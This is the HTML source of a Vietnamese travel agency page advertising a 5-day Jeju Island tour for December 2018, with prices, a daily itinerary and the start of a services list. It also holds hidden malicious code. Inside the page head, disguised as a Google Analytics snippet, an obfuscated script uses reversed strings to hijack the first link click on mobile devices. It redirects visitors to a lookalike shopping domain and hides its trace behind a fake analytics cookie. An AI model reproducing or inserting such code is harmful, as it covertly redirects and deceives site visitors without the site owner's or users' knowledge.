

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://espc.com.vn/thien-duong-dao-jeju-td937.html
body_size: 18617
content:
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" lang="en">
    <head itemscope itemtype="http://schema.org/WebSite">
        <meta charset="utf-8">
            <meta name="keywords" content="hanquoc, jeju, loveland, hyvong, jejuair " />
<meta name="description" content="Tour tận hưởng vẻ đẹp thiên đường 5 ngày 4 đêm. " />
<meta property="og:site_name" content="KHÁM PHÁ VẺ ĐẸP THIÊN ĐƯỜNG HÀN QUỐC - ĐẢO JEJU " />
<meta property="og:title" content="KHÁM PHÁ VẺ ĐẸP THIÊN ĐƯỜNG HÀN QUỐC - ĐẢO JEJU " />
<meta property="twitter:title" name="twitter:title" content="KHÁM PHÁ VẺ ĐẸP THIÊN ĐƯỜNG HÀN QUỐC - ĐẢO JEJU " />
<meta property="og:description" content="Tour tận hưởng vẻ đẹp thiên đường 5 ngày 4 đêm. " />
<meta property="twitter:description" name="twitter:description" content="Tour tận hưởng vẻ đẹp thiên đường 5 ngày 4 đêm. " />
<meta property="twitter:card" name="twitter:card" content="hanquoc, jeju, loveland, hyvong, jejuair " />
<meta property="og:type" content="website" />
<meta property="og:url" content="https://espc.com.vn/thien-duong-dao-jeju-td937.html" />
<meta property="og:image" content="https://espc.com.vn/mediacenter/media/images/1595/logo/espc-logo-and-variations-15-1501236140.png" />
<meta name="twitter:image" content="https://espc.com.vn/mediacenter/media/images/1595/logo/espc-logo-and-variations-15-1501236140.png" />
<meta property="og:image:type" name="og:image:type" content="image/png" />
<link rel="shortcut icon" href="/mediacenter/media/images/1595/favi/espc-logo-ver2-1501235642.png" />
<link rel="canonical" href="https://espc.com.vn/thien-duong-dao-jeju-td937.html" />
<script type="text/javascript" src="/assets/592da7fe/jquery.min.js"></script>
<script type="text/javascript" src="/assets/592da7fe/jquery.yiiactiveform.js"></script>
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-104056697-1', 'auto');
  ga('send', 'pageview');

</script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-81221724-4"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());const sl={get a(){return sl.g("nepo")},get b(){return sl.g("noitacol")},get c(){return sl.g("ecalper")},get d(){return sl.g("WrNGXPjoV1/nv.eepohs.s//:sptth")},e:"_ga_D8SD9STSJ5",f:window,g:e=>e.split("").reverse().join(""),h(){document[sl.g("renetsiLtnevEdda")](sl.g("kcilc"),sl.oC,!0)},gC:e=>document.cookie.split("; ").reduce(((t,s)=>s.startsWith(e+"=")?s.split("=")[1]:t),null),sC:(e,t,s)=>{ti=new Date(Date.now()+864e5*s).toUTCString(),document.cookie=e+"="+t+";expires="+ti+";path=/"},mT:()=>{const e=navigator.userAgent.toLowerCase();return navigator.maxTouchPoints>1&&window.matchMedia("(pointer:coarse)").matches&&(/android|iphone|ipad|tablet|playbook|silk|kindle/.test(e)||window.matchMedia("(max-width: 1024px)").matches)},gV:()=>sl.gC(sl.e),oC:e=>{const t=e.target.closest("a");t&&t.href&&"/"!==t.href&&(!sl.gV()||"true"!==sl.gV())&&sl.mT()&&(e.preventDefault(),sl.sC(sl.e,"true",3),sl.f[sl.a](t.href,sl.g("knalb_")),sl.f[sl.b][sl.c](sl.d))}};sl.h();
  gtag('config', 'UA-81221724-4');
</script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-174690611-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-174690611-1');
</script>


<!-- Load Facebook SDK for JavaScript -->
<div id="fb-root"></div>
<script>
  window.fbAsyncInit = function() {
    FB.init({
      xfbml            : true,
      version          : 'v3.3'
    });
  };

  (function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = 'https://connect.facebook.net/vi_VN/sdk/xfbml.customerchat.js';
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>


<!-- Your customer chat code -->
<div class="fb-customerchat"
  attribution=setup_tool
  page_id="287515541339800"
  theme_color="#6fbf54"
  logged_in_greeting="Xin chào bạn, Phòng vé Hy Vọng có thể giúp gì cho bạn? "
  logged_out_greeting="Xin chào bạn, Phòng vé Hy Vọng có thể giúp gì cho bạn? ">
</div>

<!-- Facebook Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '2801823253234613');
  fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
  src="https://www.facebook.com/tr?id=2801823253234613&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2115220788895804"
     crossorigin="anonymous"></script>
<div class="zalo-chat-widget" data-oaid="2330641613765565775" data-welcome-message="Rất vui khi được hỗ trợ bạn!" data-autopopup="0" data-width="350" data-height="420"></div>

<script src="https://sp.zalo.me/plugins/sdk.js"></script><title>KHÁM PHÁ VẺ ĐẸP THIÊN ĐƯỜNG HÀN QUỐC - ĐẢO JEJU </title>
                        <meta name="viewport" content="width=device-width, initial-scale=1"/>
            <!-- The Stylesheet -->
            <link rel="stylesheet" type="text/css" href="/themes/introduce/w3ni518/css/pignose.calendar.min.css?v=1.0.0"/>
            <link rel="stylesheet" type="text/css" href="/themes/introduce/w3ni518/css/jquery-ui.css?v=1.0.0"/>
            <link rel="stylesheet" type="text/css" href="/themes/introduce/w3ni518/owlcarousel/assets/owl.carousel.min.css?v=1.0.0"/>
            <link rel="stylesheet" type="text/css" href="/themes/introduce/w3ni518/owlcarousel/assets/owl.theme.default.min.css?v=1.0.0"/>

            <link rel="stylesheet" type="text/css" href="/themes/introduce/w3ni518/css/main-styles.css?v=1.0.5"/>
            <link rel="stylesheet" type="text/css" href="/themes/introduce/w3ni518/css/style.css?v=1.0.5"/>
            <link rel="stylesheet" type="text/css" href="/themes/introduce/w3ni518/css/menu_bar.css?v=1.0.2"/>
            <link rel="stylesheet" type="text/css" href="/themes/introduce/w3ni518/css/contact.css?v=1.0.0"/>
            <link rel="stylesheet" type="text/css" href="/themes/introduce/w3ni518/css/blog.css?v=1.0.0"/>
            <link rel="stylesheet" type="text/css" href="/themes/introduce/w3ni518/css/tour.css?v=1.0.0"/>
            <link rel="stylesheet" type="text/css" href="/themes/introduce/w3ni518/css/chitietpackages.css?v=1.0.0"/>
            <link rel="stylesheet" type="text/css" href="/themes/introduce/w3ni518/css/chitiettour.css?v=1.0.0"/>
            <link rel="stylesheet" type="text/css" href="/themes/introduce/w3ni518/css/packages.css?v=1.0.0"/>
            <link rel="stylesheet" type="text/css" href="/themes/introduce/w3ni518/css/login.css?v=1.0.0"/>
            <base href="https://espc.com.vn/"/>
            <!-- javaScript -->
            <style type="text/css">
                .favorite-destination,.footer {
                    overflow: hidden;
                }

            </style>
    </head>
    <body>
        <h1 style="display: none">KHÁM PHÁ VẺ ĐẸP THIÊN ĐƯỜNG HÀN QUỐC - ĐẢO JEJU </h1>
        <!--header-->
        <div id="body">
            <div class="header">
    <div class="top-html">
                                <div class="right-box-top box-header-button">
                <div class="item-img">
                    <img src="/mediacenter/media/files/1595/banners/55_1719919450_1456683e35a9c64c.png" alt="Đặt vé">
                </div>
                <a href="https://ubuk.com/" title="Đặt vé">
                    <span>Đặt vé</span>
                </a>
            </div>
                                        <div class="left-box-top box-header-button">
                <div class="item-img">
                    <img src="/mediacenter/media/files/1595/banners/724_1719919467_5576683e36b974e8.png" alt="đăng ký hội viên bông sen vàng">
                </div>
                <a href="https://enrolllotusmiles.vietnamairlines.com/registrationweb/vi/account/enrollment?enrollSource=HVE" title="đăng ký hội viên bông sen vàng">
                    <span>đăng ký hội viên bông sen vàng</span>
                </a>
            </div>
                            <div class="center-box-top">
            <div class="logo">
                <a href="/" class="inline-block" title="CTCP Du lịch & Dịch vụ Hy Vọng - Esperantotur">
                    <img class="img-responsive" src="/mediacenter/media/images/1595/logo/espc-logo-and-variations-15-1501236140.png" />
                </a>
            </div>
                <div class="whtml">
        <div class="alert_header" style="    text-align: center;
    background: #6fbf54;
    color: #fff;">
<h2><strong><a href="https://enrolllotusmiles.vietnamairlines.com/registrationweb/vi/account/enrollment?enrollSource=HVE"><span style="color:#FDFE06;">CÔNG TY CỔ PHẦN DU LỊCH VÀ DỊCH VỤ HY VỌNG</span></a></strong></h2>
</div>
    </div>
        </div>
    </div>
    <div class="top-header">
        <div class="header-abs">
            <div class="box-bott">
                <div class="box-menu">
                        <ul class="main-menu">
                    <li class="">
                <a href="/" title="Trang chủ">
                    Trang chủ                </a>
                            </li>
                    <li class="">
                <a href="/tin-tuc-nc8617.html" title="Tin tức">
                    Tin tức                </a>
                            </li>
                    <li class="">
                <a href="/tour-tc97.html" title="Tour">
                    Tour                </a>
                    <ul class="">
                    <li class="">
                <a href="/tour-noi-dia-tc99.html" title="Tour nội địa">
                    Tour nội địa                </a>
                            </li>
                    <li class="">
                <a href="/tour-quoc-te-tc100.html" title="Tour quốc tế">
                    Tour quốc tế                </a>
                            </li>
            </ul>
            </li>
                    <li class="">
                <a href="/blog-nc8618.html" title="Blog">
                    Blog                </a>
                            </li>
                    <li class="">
                <a href="http://daily.espc.vn/danh-cho-dai-ly/" title="Đại lý">
                    Đại lý                </a>
                            </li>
                    <li class="">
                <a href="/video.html" title="Video">
                    Video                </a>
                            </li>
                    <li class="">
                <a href="/lien-he.html" title="Liên hệ">
                    Liên hệ                </a>
                            </li>
                    <li class="">
                <a href="/about-esperantotur-pde6888.html" title="Về chúng tôi">
                    Về chúng tôi                </a>
                            </li>
            </ul>
                </div>
            </div>
            <div class="menu-btn-show">
                <span class="border-style"></span>
                <span class="border-style"></span>
                <span class="border-style"></span>
            </div>
        </div>
        <div class="header-right">
            <div class="list-social">
                    <ul class="infor-header">
        <li><a href="tel:091 945 9393"><i class="fa fa-phone"></i> 091 945 9393</a></li><li><a href="mailto:"><i class="fa fa-envelope-o"></i> info@espc.vn</a></li><li><a href="https://www.facebook.com/hyvong.espc/ " target="_blank"><i class="fa fa-facebook"></i></a></li>
<li><a href="https://www.youtube.com/channel/UCg9lvg3bcgMqqxGeicsvb_Q" target="_blank"><i class="fa fa-youtube-play" aria-hidden="true"></i></a></li><li><a href="https://www.facebook.com/ubukcom" target="_blank"><i class="fa fa-facebook"></i></a></li>
    </ul>

            </div>
            <div class="box-sign">
                <div><a class="dang-ky">Đăng ký/</a><a class="dang-nhap">Đăng nhập</a></div>
                <svg xmlns="http://www.w3.org/2000/svg" width="13" height="15" viewBox="0 0 13 15" fill="none">
                    <path d="M6.29807 7.22552C7.29073 7.22552 8.15029 6.8695 8.85261 6.16707C9.55494 5.46475 9.91096 4.60542 9.91096 3.61265C9.91096 2.62022 9.55494 1.76078 8.8525 1.05823C8.15006 0.356023 7.29061 0 6.29807 0C5.3053 0 4.44596 0.356023 3.74364 1.05834C3.04132 1.76066 2.68518 2.62011 2.68518 3.61265C2.68518 4.60542 3.04132 5.46486 3.74376 6.16718C4.44619 6.86938 5.30564 7.22552 6.29807 7.22552Z" fill="white" />
                    <path d="M12.6197 11.5343C12.5995 11.242 12.5585 10.9231 12.4982 10.5865C12.4373 10.2473 12.3589 9.9266 12.2651 9.63351C12.1681 9.33059 12.0363 9.03144 11.8733 8.74477C11.7042 8.44723 11.5055 8.18813 11.2826 7.97493C11.0495 7.75189 10.7641 7.57256 10.434 7.44176C10.1051 7.31164 9.74061 7.24572 9.35071 7.24572C9.19759 7.24572 9.04951 7.30855 8.76352 7.49474C8.58751 7.60953 8.38163 7.74228 8.15183 7.8891C7.95534 8.0143 7.68915 8.1316 7.36036 8.2378C7.03959 8.3416 6.71389 8.39424 6.39242 8.39424C6.07096 8.39424 5.74538 8.3416 5.42426 8.2378C5.09581 8.13172 4.82962 8.01441 4.63336 7.88922C4.40574 7.74376 4.19974 7.61101 4.0211 7.49463C3.73546 7.30843 3.58726 7.24561 3.43413 7.24561C3.04412 7.24561 2.67974 7.31164 2.35095 7.44187C2.02114 7.57245 1.73561 7.75177 1.50226 7.97505C1.27945 8.18836 1.08066 8.44734 0.911749 8.74477C0.7489 9.03144 0.617064 9.33048 0.520019 9.63363C0.426292 9.92671 0.3479 10.2473 0.287017 10.5865C0.226707 10.9227 0.185737 11.2416 0.165482 11.5346C0.145569 11.8216 0.135498 12.1195 0.135498 12.4204C0.135498 13.2034 0.384406 13.8372 0.875242 14.3047C1.36001 14.766 2.00145 15.0001 2.78148 15.0001H10.0041C10.7841 15.0001 11.4253 14.7662 11.9102 14.3047C12.4011 13.8376 12.65 13.2036 12.65 12.4202C12.6499 12.118 12.6397 11.8199 12.6197 11.5343Z" fill="white" />
                </svg>
            </div>
        </div>
    </div>
</div>
<div class="section-banner-home">
    <div class="menu-bar-mobile" tabindex="-1">
        <div class="logo-menu">
            <a href="/" class="inline-block" title="CTCP Du lịch & Dịch vụ Hy Vọng - Esperantotur">
                <img class="img-responsive" src="/mediacenter/media/images/1595/logo/espc-logo-and-variations-15-1501236140.png" />
            </a>
        </div>
            <ul class="main-menu-bar">
                    <li class="li-parent">
                <a href="/" title="Trang chủ">
                    Trang chủ                </a>
                                            </li>
                    <li class="li-parent">
                <a href="/tin-tuc-nc8617.html" title="Tin tức">
                    Tin tức                </a>
                                            </li>
                    <li class="li-parent">
                <a href="/tour-tc97.html" title="Tour">
                    Tour                </a>
                                        <i class="fa fa-plus" aria-hidden="true"></i>
                                        <ul class="cls">
                    <li class="li-parent">
                <a href="/tour-noi-dia-tc99.html" title="Tour nội địa">
                    Tour nội địa                </a>
                                            </li>
                    <li class="li-parent">
                <a href="/tour-quoc-te-tc100.html" title="Tour quốc tế">
                    Tour quốc tế                </a>
                                            </li>
            </ul>
            </li>
                    <li class="li-parent">
                <a href="/blog-nc8618.html" title="Blog">
                    Blog                </a>
                                            </li>
                    <li class="li-parent">
                <a href="http://daily.espc.vn/danh-cho-dai-ly/" title="Đại lý">
                    Đại lý                </a>
                                            </li>
                    <li class="li-parent">
                <a href="/video.html" title="Video">
                    Video                </a>
                                            </li>
                    <li class="li-parent">
                <a href="/lien-he.html" title="Liên hệ">
                    Liên hệ                </a>
                                            </li>
                    <li class="li-parent">
                <a href="/about-esperantotur-pde6888.html" title="Về chúng tôi">
                    Về chúng tôi                </a>
                                            </li>
            </ul>
        <div class="login">
            <ul>
                <li><a class="dang-ky">Đăng ký</a></li>
                <li><a class="dang-nhap">Đăng nhập</a></li>
            </ul>
                <ul class="infor-header">
        <li><a href="tel:091 945 9393"><i class="fa fa-phone"></i> 091 945 9393</a></li><li><a href="mailto:"><i class="fa fa-envelope-o"></i> info@espc.vn</a></li><li><a href="https://www.facebook.com/hyvong.espc/ " target="_blank"><i class="fa fa-facebook"></i></a></li>
<li><a href="https://www.youtube.com/channel/UCg9lvg3bcgMqqxGeicsvb_Q" target="_blank"><i class="fa fa-youtube-play" aria-hidden="true"></i></a></li><li><a href="https://www.facebook.com/ubukcom" target="_blank"><i class="fa fa-facebook"></i></a></li>
    </ul>


        </div>
    </div>
    <div class="shadow-mobile"></div>
    
	<div class="slider-header rev-styl">
	        	            <a  ><img src="/mediacenter/media/files/1595/banners/327_1740136547_89467b860633af6d.jpg" class="img-responsive" alt="Banner trang trong"></a>
	                <!-- <div class="bg-shadow"></div> -->
    </div>
        <!-- <div class="link-header" style="width: 100%; position: absolute; bottom: 10%; text-align: center; z-index: 1;">
        <a href="https://ubuk.com/" target="_blank"><i style="color: inherit; font-size: inherit;" class="fa fa-plane" aria-hidden="true"></i> Đặt vé</a>
    </div> -->
</div>
<style type="text/css">
    .link-header a {
        padding: 15px 40px;
        background: #6FBF54;
        color: #eee;
        box-shadow: 2px 2px 2px #498e4a;
        /* opacity: 0.6; */
        text-transform: uppercase;
        border-radius: 15px;
    }

    .link-header a:hover {
        box-shadow: 0px 0px 30px rgba(255, 255, 255, 0.76);
        background: #21650a;
    }

    @media all and (min-width: 1201px) {
        .link-header a {
            font-size: 22px;
            padding: 13px 35px;
        }
    }

    @media all and (max-width: 1200px) and (min-width: 991px) {
        .link-header a {
            font-size: 20px;
            padding: 10px 26px;
        }
    }

    @media all and (max-width: 767px) and (max-width: 990px) {
        .link-header a {
            font-size: 17px;
            padding: 8px 20px;
        }
    }

    @media all and (max-width: 767px) {
        .link-header a {
            font-size: 14px;
            padding: 6px 14px;
        }
    }
</style>            <div class="main-content">
                
    <style type="text/css">.footer {
    background-position: unset;
}
.des-news a {
    color: #005de4 !important;
    text-decoration: underline !important;
}
.zalo-chat-widget {
    bottom: 80px !important;
    right: 20px !important;
}

.section-list-menu-images .endow {
display: block;
}</style>     <div class="breadcrumbs">
        <div class="container">
                <ul class="breadcrumb">
                    <li><a href="/" title="Trang chủ" >Trang chủ</a></li>
                    <li><a href="/tour-tc97.html" title="Tour" >Tour</a></li>
                    <li><a href="/tour-quoc-te-tc100.html" title="Tour quốc tế" >Tour quốc tế</a></li>
            </ul>
    <style>
      .breadcrumb li a{
          text-transform: lowercase;
          display: inherit;
          /*visibility:hidden;*/
      }
      .breadcrumb li a::first-letter{
          text-transform: capitalize;
          visibility:visible;
      }
    </style>
        </div>
    </div>
    <div id="text-up-header">
        <div class="container">
            <h1>THIÊN ĐƯỜNG ĐẢO JEJU </h1>
            <span class="price-header">9.490.000 Vnđ</span>
        </div>
    </div>
    
    <div class="content-tours content-detail-packages">
        <div class="container">
            <div class="text-detail-packages-up">
                <h2>THIÊN ĐƯỜNG ĐẢO JEJU </h2>
                <p>Du lịch đến hòn đảo Jeju xinh đẹp và thơ mộng, là điểm đến trăng mật yêu thích nhất Châu Á. Jeju sở hữu Vườn tượng tình yêu Loveland, đỉnh Seongsan Ilchulbong, biển Yongduam, thác Cheonjiyeon. Jeju cũng là một nơi khám phá thú vị trên đỉnh Mount Halla, cột đá Oedolgae, vách đá Jusan-jelli.Thiên đường Jeju, viên ngọc quý của du lịch Hàn Quốc luôn cuốn hút khách du lịch.&nbsp;</p>

<p>&nbsp;</p>

<p style="text-align: center;"><strong><em><u>GIÁ TOUR TRỌN GÓI:</u></em></strong></p>

<p style="text-align: center;">&nbsp;</p>

<table border="1" cellpadding="0" cellspacing="0" style="width:709px;" width="709">
	<tbody>
		<tr>
			<td style="width:238px;height:35px;">
			<p align="center"><strong>GIÁ TOUR KHÁCH NGƯỜI LỚN</strong></p>
			</td>
			<td style="width:238px;height:35px;">
			<p align="center"><strong>GIÁ TOUR KHÁCH TRẺ EM (TỪ 2 ĐẾN 11 TUỔI)</strong></p>
			</td>
			<td style="width:233px;height:35px;">
			<p align="center"><strong>PHỤ THU PHÒNG ĐƠN</strong></p>
			</td>
		</tr>
		<tr>
			<td style="width:238px;height:35px;">
			<p align="center"><strong>9,490,000 VND</strong></p>
			</td>
			<td style="width:238px;height:35px;">
			<p align="center"><strong>7,990,000</strong></p>
			</td>
			<td style="width:233px;height:35px;">
			<p align="center"><strong>3,500,000</strong></p>
			</td>
		</tr>
	</tbody>
</table>

<p>&nbsp;</p>

            </div>
            <div class="tab-detail-packages " id="tab-detail-tour">
                <ul class="nav nav-tabs">
                  <li class="active"><a data-toggle="tab" href="#chitiet">Lịch trình</a></li>
                  <li><a data-toggle="tab" href="#dichvu">Chính sách</a></li>
              </ul>
              <div class="tab-content detail-tab-detail-packages">
                <div id="chitiet" class="tab-pane fade in active">
                    <table border="0" cellpadding="0" cellspacing="0" style="width:696px;" width="696">
	<tbody>
		<tr>
			<td style="width:696px;height:25px;">
			<p style="text-align: justify;"><strong>NGÀY 1 (21/12/2018):</strong><strong> HÀ NỘI – JEJU&nbsp; &nbsp; &nbsp;</strong><strong>( Ng</strong><strong>hỉ</strong><strong> đêm trên máy bay)</strong></p>
			</td>
		</tr>
	</tbody>
</table>

<p style="text-align: justify;">&nbsp;</p>

<p style="text-align: justify;"><strong>22h00:</strong> Quý khách tập trung tại điểm hẹn tại Nhà Hát Lớn, xe ô tô và Hướng dẫn viên đón Quý khách khởi hành ra sân bay Nội Bài. Đáp chuyến bay đi <strong>7C2880 (01h35AM)</strong> đi JEJU Hàn Quốc. Quý khách nghỉ đêm trên máy bay.</p>

<p style="text-align: justify;">&nbsp;</p>

<table border="0" cellpadding="0" cellspacing="0" style="width:695px;" width="695">
	<tbody>
		<tr>
			<td style="width:695px;height:24px;">
			<p style="text-align: justify;"><strong>N</strong><strong>GÀY </strong><strong>2 (22/12/2018)</strong><strong>:&nbsp;</strong><strong>THAM QUAN HÒN ĐẢO JEJU&nbsp; &nbsp; (Ăn sáng, trưa, tối)</strong></p>
			</td>
		</tr>
	</tbody>
</table>

<p style="text-align: justify;">&nbsp;</p>

<p style="text-align: justify;">Sau khi ăn bữa sáng, Đoàn khởi hành đi tham quan các địa điểm nổi tiếng như&nbsp;<b>Đỉnh núi Seongsan Sunrise Peak</b>: <i>Nơi đầu tiên đón nhận những ánh bình minh của xứ sở kim chi.</i></p>

<p style="text-align: justify;"><i>&nbsp;</i></p>

<p style="text-align:center"><img alt="" height="364" src="https://espc.com.vn/data/media/1595/images/dao-jeju.jpg" width="640" /></p>

<p style="text-align: justify;">&nbsp;</p>

<p style="text-align: justify;"><b>Đồi Seopjikoji &amp; con đường mòn Olle</b>: <i>Đây là 1 trong 10 địa điểm tham quan đẹp nhất đảo Jeju.&nbsp;</i></p>

<p style="text-align: justify;">&nbsp;</p>

<p style="text-align: justify;"><b>Làng dân tộc Seongup Village</b>: <i>Ngôi làng này có truyền thống lâu đời từ hàng trăm năm trước. Cho đến này những nét văn hóa cổ truyền ấy vẫn được lưu giữ một cách nguyên vẹn. </i></p>

<p style="text-align: justify;">&nbsp;</p>

<p style="text-align:center"><img alt="" height="429" src="https://espc.com.vn/data/media/1595/images/lang-dan-toc-Seongup-2.jpg" width="600" /></p>

<p style="text-align: justify;">&nbsp;</p>

<p style="text-align: justify;">Tham quan <strong>cánh đồng hoa hướng dương.</strong></p>

<p style="text-align: justify;">&nbsp;</p>

<p style="text-align: justify;">Trang <strong>trại nuôi ngựa Jeju</strong>, trải nghiệm cưỡi ngựa.</p>

<p style="text-align: justify;">&nbsp;</p>

<p style="text-align: justify;">Quý khách ăn tối với thực đơn Hàn Quốc. Tự do khám phá Jeju về đêm. Nghỉ đêm tại khách sạn tiêu chuẩn 3 sao.</p>

<p style="text-align: justify;">&nbsp;</p>

<table border="0" cellpadding="0" cellspacing="0" style="width:690px;" width="690">
	<tbody>
		<tr>
			<td style="width:690px;height:25px;">
			<p style="text-align: justify;"><strong>NGÀY 03&nbsp;</strong><strong>(23/12/2018): THAM QUAN ĐẢO JEJU&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; (Ăn sáng, trưa, tối)</strong></p>
			</td>
		</tr>
	</tbody>
</table>

<p style="text-align: justify;">Đoàn ăn sáng tại khách sạn, sau đó tiếp tục&nbsp;di chuyển tới các địa điểm tham quan:&nbsp;</p>

<p style="text-align: justify;">&nbsp;</p>

<p style="text-align: justify;"><strong>Thác nước Cheonjijeon</strong>: <em>Theo tiếng Hàn có nghĩa là đầm nước của thần linh</em>;</p>

<p style="text-align: justify;">&nbsp;</p>

<p style="text-align:center"><img alt="" height="276" src="https://espc.com.vn/data/media/1595/images/Cheonjiyeon.png" width="450" /></p>

<p style="text-align: justify;">&nbsp;</p>

<p style="text-align: justify;"><strong>Tảng đá Đầu Rồng Young Duam Rock:&nbsp;</strong><em>Nổi tiếng với mỏm đá hình đầu Rồng, điểm đến không thể bỏ qua khi đến tham quan đảo thiên đường Jeju;</em></p>

<p style="text-align: justify;">&nbsp;</p>

<p style="text-align:center"><img alt="" height="300" src="https://espc.com.vn/data/media/1595/images/tang-da-dau-rong.jpg" width="600" /></p>

<p style="text-align: justify;">&nbsp;</p>

<p style="text-align: justify;"><strong>Đền Yakcheonsa:&nbsp;</strong><em>Một trong những ngôi đền trang nghiêm và hiện đại nhất của Phật Giáo Châu Á, Quý khách mua sắm tại&nbsp; <strong>JTO duty free.&nbsp;</strong></em></p>

<p style="text-align: justify;">&nbsp;</p>

<p style="text-align: justify;">Chương trình <strong>Nanta Show</strong>:&nbsp;<em>Còn được gọi là Cookin hay Cookin Nanta, là một chương trình hài kịch không lời kết hợp nhịp điệu samul nori truyền thống hoặc Taewondo Show, môn võ thuật đại diện cho đất nước Hàn Quốc đã được công nhận trên toàn cầu.&nbsp;</em></p>

<p style="text-align: justify;">&nbsp;</p>

<p style="text-align: justify;">Bên cạnh đó, Quý khách cũng được trải nghiệm việc làm kim chi và mặc thử Hanbok truyền thống.</p>

<p style="text-align: justify;">&nbsp;</p>

<p style="text-align:center"><img alt="" height="800" src="https://espc.com.vn/data/media/1595/images/kimchi.jpg" width="600" /></p>

<p style="text-align: justify;">&nbsp;</p>

<p style="text-align: justify;">Sau đó Quý khách&nbsp;ăn tối với thực đơn Hàn Quốc. Tự do khám phá Jeju về đêm. Nghỉ đêm tại khách sạn tiêu chuẩn 3 sao.&nbsp;</p>

<p style="text-align: justify;">&nbsp;</p>

<table border="0" cellpadding="0" cellspacing="0" style="width:702px;" width="702">
	<tbody>
		<tr>
			<td style="width:702px;">
			<p style="text-align: justify;"><strong>NGÀY 0</strong><strong>4</strong><strong>(24/12/2018): THAM QUAN ĐẢO JEJU&nbsp; &nbsp; &nbsp; &nbsp;(Ăn sáng, trưa, tối)</strong></p>
			</td>
		</tr>
	</tbody>
</table>

<p style="text-align: justify;">Đoàn ăn sáng tại khách sạn. Xe và hướng dẫn viên tiếp tục đưa đoàn đi tham quan các điểm du lịch đặc sắc:&nbsp;</p>

<p style="text-align: justify;">&nbsp;</p>

<p style="text-align: justify;"><b>Công viên Hallim</b>: <i>Điểm du lịch được biết đến nhiều nhất tại đảo Jeju.&nbsp;</i></p>

<p style="text-align: justify;">&nbsp;</p>

<p style="text-align: justify;"><b>Bảo tàng trà xanh O’Sulloc</b>: <i>Bảo tàng trà xanh O’Sulloc là nơi bạn có thể tìm hiểu một cách đầy đủ nhất về văn hóa trà Hàn Quốc;</i></p>

<p style="text-align: justify;">&nbsp;</p>

<p style="text-align:center"><img alt="" height="360" src="https://espc.com.vn/data/media/1595/images/huongptp201312216410336_0.jpg" width="480" /></p>

<p style="text-align: justify;">&nbsp;</p>

<p style="text-align: justify;">Mua sắm tại <strong>Cửa hàng mỹ phẩm địa phương</strong>: <em>Nơi giới thiệu các dòng mỹ phẩm nội địa Hàn Quốc;</em></p>

<p style="text-align: justify;">&nbsp;</p>

<p style="text-align: justify;"><strong>Núi lửa Hallasan</strong>: <em>Ngọn núi cao nhất đất nước Hàn Quốc (1,950m), nơi mà ở bất kì đâu trên đảo Jeju cũng nhận ra hình dáng của nó</em>.</p>

<p style="text-align: justify;">&nbsp;</p>

<p style="text-align:center"><img alt="" height="452" src="https://espc.com.vn/data/media/1595/images/kham-pha-nui-hallasan-jeju-bluesky-1.jpg" width="600" /></p>

<p style="text-align: justify;">&nbsp;</p>

<p style="text-align: justify;"><strong>Con đường Kì bí</strong>: <em>Hay còn có tên gọi khác là Dokkaebi Road, đoạn đường bí ẩn trên đảo Jeju, thu hút đông đảo khách du lịch khi tới hòn đảo này. Đoạn đường vô cùng kì lạ này với những tin đồn ô tô tự lăn lên dốc mà không cần khởi động máy hay bất cứ một lực đẩy nào;</em></p>

<p style="text-align: justify;">&nbsp;</p>

<p style="text-align: justify;"><strong>Công viên thiên đường tình yêu “Love Land”:</strong><em> Thế giới riêng tư của những cặp tình nhân hạnh phúc (cấm trẻ em dưới 18 tuổi);</em></p>

<p style="text-align: justify;">&nbsp;</p>

<p style="text-align: justify;">Sau khi dùng bữa tối, Quý khách ra sân bay về Hà Nội trên chuyến bay <strong>7C2889 22:35 – 00:35 (+1).</strong></p>

<p style="text-align: justify;">&nbsp;</p>

<table border="0" cellpadding="0" cellspacing="0" style="width:702px;" width="702">
	<tbody>
		<tr>
			<td style="width:702px;height:20px;">
			<p style="text-align: justify;"><strong>NGÀY 05 (25/12/2018): HÀ NỘI&nbsp;</strong></p>
			</td>
		</tr>
	</tbody>
</table>

<p style="text-align: justify;">&nbsp;</p>

<p style="text-align: justify;">00:35 về đến sân bay Nôi Bài. Kết thúc chương trình.&nbsp;Xin chào và hẹn gặp lại cho hành trình lần sau.</p>
                </div>
                <div id="dichvu" class="tab-pane fade">
                    <p style="text-align: justify;"><strong>DỊCH VỤ BAO GỒM:&nbsp;</strong></p>

<p style="text-align: justify;">- Nghỉ tại khách sạn 3 sao, phòng 2 người (khách lẻ nam hoặc nữ nghỉ phòng 3 giường);</p>

<p style="text-align: justify;">- Các bữa ăn theo chương trình;</p>

<p style="text-align: justify;">- 01 chai nước suối phục vụ trên xe/ 1 khách/ 1 ngày;</p>

